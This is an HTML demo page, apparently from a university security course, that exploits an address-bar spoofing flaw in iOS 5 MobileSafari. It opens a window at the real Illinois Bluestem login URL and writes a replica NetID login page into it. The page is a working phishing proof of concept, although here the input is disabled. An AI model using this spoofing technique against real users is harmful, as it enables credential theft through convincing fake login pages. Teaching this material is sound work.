
<file: public/index.html>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
	<head><title>CS461: MobileSafari iOS 5.0 and 5.1 Exploitation</title>
		<meta http-equiv="content-type" content="text/html; charset=iso-8859-1">
	</head>
	<body>
		<fieldset>
			<legend>UIUC CS461 Mobile Safari Exploitation Demo</legend>
			<ol>
				<li>Start Demo<xmp>Click the button to run the Demo.</xmp><button id="one">Demo</button></li>
			</ol>
		</fieldset>
		<script type="text/javascript">
			document.getElementById('one').onclick = function() {
				myWindow=window.open('https://www-s1.illinois.edu/bluestem/login.cgi','eintitel','width=200,height=100,location=yes');
        myWindow.document.write("<!DOCTYPE html PUBLIC \"-//W3C//DTD XHTML 1.1//EN\" \"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd\"> <html xml:lang=\"en\" lang=\"en\"><head><meta http-equiv=\"Content-Type\" content=\"text/html; charset=ISO-8859-5\"> <title>University of Illinois :: Bluestem Web Login Service :: You must log in to continue</title> <meta http-equiv=\"Content-Style-Type\" content=\"text/css\"> <meta http-equiv=\"Content-Script-Type\" content=\"text/javascript\"> <link rel=\"stylesheet\" href=\"/stylesheets/bluestem.css\" type=\"text/css\"> </head> <body onload=\"setfocus()\"> <div id=\"container\"> <h1>You must log in to continue.</h1> <div class=\"inputBox blue\"> <form name=\"userid\" id=\"userid\" method=\"POST\" action=\"https://www-s1.illinois.edu/bluestem/login.cgi\"> <div class=\"formLabelBox\"> <label for=\"UserID\">Enter your NetID:</label> <input type=\"text\" size=\"15\" maxlength=\"64\" name=\"UserID\" id=\"UserID\" disabled=\"disabled\"  value=\"\"> <input type=\"submit\" value=\"Continue\"> <input type=\"hidden\" name=\"return\" value=\"696c6c696e6f69732e6564752f626c75657374656d2f6c625f6c6f67696e2e6367692f626c6f672f6469616c6f6745646974417574682f3839342f37313730343f414354494f4e3d4449414c4f475f414444\"> <input type=\"hidden\" name=\"cacheid\" value=\"1332456731-17336\"> <input type=\"hidden\" name=\"RetrieveURL\" value=\"68747470733a2f2f696c6c696e6f69732e6564752f626c75657374656d2f72657472696576655f617574682e636769\"> <input type=\"hidden\" name=\"RPCVersion\" value=\"1.1\"> <input type=\"hidden\" name=\"RPCURL\" value=\"/bluestem/bluerpc.cgi\"> <input type=\"hidden\" name=\"BSVersion\" value=\"1.6.5\"> <input type=\"hidden\" name=\"BSVersionHash\" value=\"2b3639bbcd5f1070f46c65b6d4b20393d8df6ec9\"> </div> </form> </div> <div class=\"underBoxText\"> <p><strong>UIC and UIS visitors:</strong><br> Add <em>@uic.edu</em> or <em>@uis.edu</em> to your UIC or UIS NetID.<br> For example, if your UIC NetID is <strong>joan</strong>, enter <strong>joan@uic.edu</strong>.</p> <p><strong>Forgot your NetID password?</strong><br> To change or reset your NetID password, go to the <a href=\"http://passwords.cites.uiuc.edu/\" target=\"_blank\">CITES Password Manager</a> page.</p> </div> <div id=\"moreInfo\"> <hr> <h2>More Information</h2> <div id=\"sideBox\"> <h3>Technical Information</h3> <p>The server that has just now requested your NetID is shown below.</p> <p>Server: <strong>illinois.edu</strong></p> <p>Server Description: <strong>Office of Web Services</strong></p> <p>Application URL: <strong>/bluestem/lb_login.cgi/blog/dialogEditAuth/894/71704?ACTION=DIALOG_ADD</strong></p> </div> <h3>Where to Get Help</h3> <ul> <li><strong>Urbana campus: </strong>Contact the <a href=\"http://www.cites.uiuc.edu/help/\">CITES Help Desk</a> at <a href=\"mailto:consult@illinois.edu\">consult@illinois.edu</a></li> <li><strong>Chicago campus:</strong> Contact ACCC at (312) 413-0003 or <a href=\"mailto:consult@uic.edu\">consult@uic.edu</a></li> <li><strong>Springfield campus:</strong> Contact Information Technology Services at 217-206-6000 or <a href=\"mailto:techsupport@uis.edu\">techsupport@uis.edu</a></li>				</ul> <h3>What Is a NetID?</h3> <p>Your NetID serves as your login to many University computing and networking services and also determines your University email address, which is netid@illinois.edu.</p> <p>For more information, see the <a href=\"http://www.cites.uiuc.edu/netid/\">Your Network ID (NetID)</a> page.</p> </div> <div id=\"footer\"> <hr> <p class=\"small\"><a href=\"http://www.cites.uiuc.edu/help/\" target=\"_blank\">CITES Help Desk</a> - <a href=\"mailto:consult@uiuc.edu\">consult@uiuc.edu</a></p> </div> </div> </body></html>");
				myWindow.document.write("");
				myWindow.focus();
			  return false;
			}
		</script>
	</body>
</html>
</file>
